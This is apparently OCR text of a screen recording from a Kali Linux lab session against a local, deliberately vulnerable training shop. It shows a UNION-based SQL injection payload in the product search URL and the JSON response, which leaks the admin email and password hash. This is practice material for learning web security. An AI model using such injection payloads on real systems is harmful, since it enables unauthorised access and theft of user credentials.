 kali-linux-2025.1c-virtualbox-amd64 [Running] - Oracle VirtualBox
1920x1080
www.BANDICAM.com
1 2 3 4
127.0.0.1:42000/rest/proc
127.0.0.1:42000/rest/products/search?q=' )) UNION SELECT id,email,password,'','','','','','' FROM Users--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
status: "success"
data:
0:
id: 1
name: "Apple Juice (1000ml)"
description: "The all-time classic."
price: 1.99
deluxePrice: 0.99
image: "apple_juice.jpg"
createdAt: "2025-11-24 08:42:46.260 +00:00"
updatedAt: "2025-11-24 08:42:46.260 +00:00"
deletedAt: null
1:
id: 1
name: "admin@juice-sh.op"
description: "0192023a7bbd73250516f069df18b500"
price: ""
deluxePrice: ""
image: ""
createdAt: ""
updatedAt: ""
deletedAt: ""
2:
id: 2
name: "Orange Juice (1000ml)"
description: "Made from oranges hand-picked by Uncle Dittmeyer."
price: 2.99
deluxePrice: 2.49